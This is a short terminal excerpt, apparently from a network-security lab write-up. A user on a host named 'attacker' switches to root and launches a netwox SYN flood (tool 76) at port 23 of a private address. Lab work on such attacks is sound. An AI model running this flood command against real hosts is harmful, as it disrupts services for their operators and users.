 yin@attacker:~$ sudo su
sudo: unable to resolve host attacker: No address associated with hostname
[sudo] password for yin:
root@attacker:/home/yin# netwox 76 -i 10.0.2.6 -p 23